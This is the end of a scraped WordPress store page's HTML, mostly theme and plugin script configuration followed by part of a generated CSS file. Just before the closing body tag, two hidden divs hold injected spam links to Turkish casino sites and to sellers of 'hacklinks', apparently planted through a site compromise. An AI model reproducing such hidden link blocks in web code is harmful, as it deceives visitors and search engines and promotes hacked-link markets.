var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","ajax_nonce":"f1552a414a","rest_url":"https://www.ayakhattab.com/wp-json/","site_url":"https://www.ayakhattab.com","plugin_url":"https://www.ayakhattab.com/wp-content/plugins/trx_addons/","post_id":"17630","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://www.ayakhattab.com/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"none","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"lione","theme_bg_color":"#F9F9F5","theme_accent_color":"#5356e1","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://www.ayakhattab.com/wp-content/themes/lione/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://www.ayakhattab.com/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ayakhattab.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ayakhattab.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ayakhattab.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fda32d4ad6"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":17630,"title":"Store%20-%20Aya%20Khattab","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","nonce":"74850b7081","pdf_js_lib":"https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="happy-addons-pro-js-extra">
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","nonce":"23e3d75215"};
//# sourceURL=happy-addons-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=3.3.0" id="happy-addons-pro-js"></script>
<script type="text/javascript" id="lione-init-js-extra">
/* <![CDATA[ */
var LIONE_STORAGE = {"ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","ajax_nonce":"f1552a414a","home_url":"https://www.ayakhattab.com","theme_url":"https://www.ayakhattab.com/wp-content/themes/lione/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#5356e1","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=lione-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/themes/lione/js/__scripts.js" id="lione-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/themes/lione/skins/default/skin.js" id="lione-skin-default-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/vendor/gsap/gsap.min.js?ver=3.12.5" id="gsap-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/themes/lione/skins/default/js/gsap/animated-button.js" id="animated-button-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ayakhattab.com\/wp-admin\/admin-ajax.php","nonce":"138cb4925a","urls":{"assets":"https:\/\/www.ayakhattab.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ayakhattab.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ayakhattab.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js?ver=1.19.1" id="tweenmax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ayakhattab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ayakhattab.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/__custom.css
body_size: 37428
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:Jost,sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.62em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:inherit;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.57em;--theme-font-post_font-family:Jost,sans-serif;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:report-school,sans-serif;--theme-font-h1_font-size:4.111em;--theme-font-h1_font-weight:400;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:0px;--theme-font-h1_margin-top:0.83em;--theme-font-h1_margin-bottom:0.42em;--theme-font-h2_font-family:report-school,sans-serif;--theme-font-h2_font-size:3.555em;--theme-font-h2_font-weight:400;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:0.8em;--theme-font-h2_margin-bottom:0.44em;--theme-font-h3_font-family:report-school,sans-serif;--theme-font-h3_font-size:2.777em;--theme-font-h3_font-weight:400;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:0.9em;--theme-font-h3_margin-bottom:0.6em;--theme-font-h4_font-family:report-school,sans-serif;--theme-font-h4_font-size:2em;--theme-font-h4_font-weight:400;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.055em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.03em;--theme-font-h4_margin-bottom:0.62em;--theme-font-h5_font-family:report-school,sans-serif;--theme-font-h5_font-size:1.666em;--theme-font-h5_font-weight:400;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.2em;--theme-font-h5_margin-bottom:0.74em;--theme-font-h6_font-family:report-school,sans-serif;--theme-font-h6_font-size:1.333em;--theme-font-h6_font-weight:400;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.166em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:1.55em;--theme-font-h6_margin-bottom:0.7em;--theme-font-logo_font-family:report-school,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:400;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:inherit;--theme-font-button_font-size:18px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_line-height:28px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:capitalize;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:report-school,sans-serif;--theme-font-menu_font-size:18px;--theme-font-m